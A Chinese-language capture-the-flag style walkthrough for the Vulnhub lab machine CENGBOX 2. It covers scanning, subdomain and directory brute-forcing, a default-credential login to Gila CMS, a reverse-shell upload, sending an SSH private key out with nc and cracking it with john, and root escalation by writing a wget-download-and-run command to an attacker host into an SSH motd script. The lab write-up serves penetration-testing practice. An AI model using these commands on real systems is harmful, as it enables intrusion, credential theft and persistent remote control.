Vulnhub实战靶场:CENGBOX: 2



一、环境搭建

1、官网下载连接:https://www.vulnhub.com/entry/cengbox-1,475/

2、下载之后,使用Oracle VM VirtualBox导入靶场环境

3、为了正常练习,将靶场的网卡模式设置为桥接模式,启动即可

二、靶场攻略

1、nmap -sP --min-hostgroup 1024 --min-parallelism 1024 10.10.114.0/24,获得靶场真实ip

收集启动的服务信息,发现开启了21、80、22,FTP服务未进行认证有个note.txt文件

登录FTP服务,下载查看文件

得到提示,网站用的默认密码,有两个人名Kevin,Aaron可能是账户名,还有要转向的域名

2、修改HOTS访问80端口网站,收集信息,直接访问域名网站,没任何提示



使用gobuster vhost -u ceng-company.vm -w /usr/share/wordlists/dirb/big.txt,对子域名进行爆破,发现一个403的界面

访问直接,提示没网站

再次编辑hots文件,访问403提示了



对网站目录进行爆破:gobuster dir -u admin.ceng-company.vm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt,得到一个gila跳转301目录

终于访问到网站,知道是Gila cms搭建的

3、直接在目录后加上admin,跳转到后台登录界面

账号密码,需要根据FTP下载的文件提示,提示只改了Kevin的设置,登录用户名提示用的email格式的,所以平凑尝试用kevin@ceng-company.vm,密码admin,登陆成功



4、进入文件管理界面,发现/tmp目录中,httaccess禁止了php执行,直接删除之后,上传msf生成的反射shell的文件,成功上传getshell



5、接下来就是提权了,sudo -l,发现不需要密码就可以执行的脚本

查看脚本

使用sudo -u执行脚本之后,运行python交互shell的命令,得到交互shell,查看账户已经为swartz账户



6、切换到另一个账户,发现user.txt,这是这个系列靶场的低权限账户的flag文件,不过现在无法权限,查看目录发现.ssh隐藏目录

进入.ssh目录,发现ssh密钥文件



使用nc将密钥发送到kali中



kali里监听端口,成功得到密钥信息



kali里,新建id_rsa文件,将得到的私钥信息保存,之后使用ssh2john.py将保存的私钥信息,转化成可使用john破解的信息,之后使用john进行破解,得到私钥密码legend

使用ssh利用得到的密钥,登录账户,将密钥文件权限改为600否则无法使用,输入密码成功登录

得到user.txt里的flag

7、该提权到root了,find / -type f -perm -g+rwx 2>/dev/null,寻找可利用的文件,查找到这几个文件,查找之后知道是ssh登录时的欢迎信息

首先,在msf中,使用web_delivery,设置好一个web脚本传递,使用msf生成的脚本传递命令



在ssh登录到mitnick账户之后,执行生成的命令,然后退出ssh

在msf中已经得到这个账户权限的shell,然后在msf这个shell中,执行命令echo "wget -qO cHiawSTV --no-check-certificate http://10.10.114.191:8080/xhSTya2IiJuj3fJ; chmod +x cHiawSTV; ./cHiawSTV& disown" >> /etc/update-motd.d/00-header,将刚才执行的web传递命令,写入到00-header的ssh连接提示文件中



再次使用ssh登录,在msf中,顺利得到root权限的shell,拿到flag

完